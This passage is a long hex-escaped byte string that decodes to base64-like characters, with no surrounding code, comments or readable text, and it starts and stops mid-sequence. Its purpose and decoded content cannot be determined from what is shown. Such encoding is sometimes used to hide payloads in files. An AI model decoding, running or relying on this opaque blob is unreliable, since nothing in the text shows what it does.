4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x